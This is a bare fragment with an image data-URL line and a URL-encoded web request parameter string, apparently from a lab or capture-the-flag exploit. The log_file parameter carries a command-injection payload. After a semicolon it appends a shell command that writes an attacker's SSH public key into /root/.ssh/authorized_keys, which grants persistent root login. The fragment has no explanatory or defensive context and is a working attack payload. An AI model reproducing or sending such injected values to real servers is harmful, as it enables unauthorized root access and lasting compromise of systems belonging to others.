 log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log;echo+"ssh-rsa+AAAAB3NzaC1yc2EAAAADAQABAAABgQC4QzhcY49l/s9qPOEVDGx7udT7IpgiJg3RwKBQieIKK1vWypnT7kO2kGcxTy5Mo81rRgYo0rx/dSFi0byKxcr%2bGv%2b1bYe59sJcWAUw4T8MMQdmnL3CgCf55tN8cUjreHhIaymVUqjZsCK51K%2b2OZaaX6teKyD6v4NCVcI7302cK5o9wkRa5RF8SysuZdC766v/vZmhgpMyAnlNX6HiPDWnEP5aR24kNOY98w2OQ4AauEqPd7qvzOqlP0NnOyKt5xo8hshcZ3xkN9ch8pP9qUSNMe1aXDEqJbMM9EYCwpereQn0Crx%2bncrMiAp2H/Hvvt%2bFLG29/fpa/F9KBikE5sPw59GU4BJter5Rc1bJObFXN5KXOAxT34CExUa6RKVVUUGvl0oNRfhedWAvj%2bDpwKd/2TSoblYSkL9Y0R5yVDWzEsQeK4E0fdn1NBXYXb9J3Vlokoavc6KqouK6oUBunPZFcjsDYW79rU9wr1vSydgJSqg2dx6YFwQE6rlYyHr2Gh8%3d+kpax%40parrot"+>+/root/.ssh/authorized_keys&analyze_log=
